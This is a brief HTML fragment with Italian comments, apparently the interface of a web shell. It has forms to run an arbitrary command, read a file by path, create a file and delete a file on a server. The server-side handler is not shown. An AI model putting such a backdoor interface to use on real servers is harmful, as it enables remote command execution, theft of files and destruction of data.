 <!-- Interfaccia HTML per inviare comandi -->
<form method="POST">
    <h2>Esegui un comando</h2>
    <input type="text" name="cmd" placeholder="Inserisci comando">
    <input type="submit" value="Esegui">
</form>

<!-- Interfaccia HTML per leggere un file -->
<form method="GET">
    <h2>Leggi un file</h2>
    <input type="text" name="file" placeholder="Inserisci percorso del file">
    <input type="submit" value="Leggi">
</form>

<!-- Interfaccia HTML per creare un file -->
<form method="POST">
    <h2>Crea un nuovo file</h2>
    <input type="text" name="new_file_name" placeholder="Nome file">
    <textarea name="new_file_content" placeholder="Contenuto file"></textarea>
    <input type="submit" value="Crea">
</form>

<!-- Interfaccia HTML per eliminare un file -->
<form method="POST">
    <h2>Elimina un file</h2>
    <input type="text" name="delete_file" placeholder="Nome file da eliminare">
    <input type="submit" value="Elimina">
</form>